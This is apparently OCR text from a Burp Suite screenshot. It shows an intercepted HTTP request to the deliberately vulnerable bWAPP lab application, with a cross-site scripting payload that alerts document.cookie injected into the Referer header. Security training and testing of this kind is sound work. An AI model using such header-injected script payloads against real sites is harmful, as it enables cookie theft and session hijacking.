 Intercept on Forward Drop Reque
Time Type Direction Method URL
03:46:54... HT... → Request GET http://192.168.56.146/bWAPP/xss_referer.php
Request
Pretty Raw Hex
1 GET /bWAPP/xss_referer.php HTTP/1.1
2 Host: 192.168.56.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.56.146/bWAPP/xss_get.php<script>alert(document.cookie)</script>